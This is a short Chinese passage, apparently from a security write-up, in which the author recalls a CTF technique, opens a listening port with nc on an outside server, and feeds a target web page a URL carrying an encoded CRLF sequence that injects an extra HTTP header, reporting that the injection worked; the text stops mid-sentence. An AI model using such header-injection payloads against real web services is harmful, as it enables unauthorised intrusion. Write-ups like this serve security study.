 因为在CTF里有过类似的思路,所以我基本第一时间就想到了。我在外网服务器用nc开了个端口,在目标web页面传入http://[vps-ip]%0d%0aX-injected:%20header:12345/foo,发现果然注入成功了: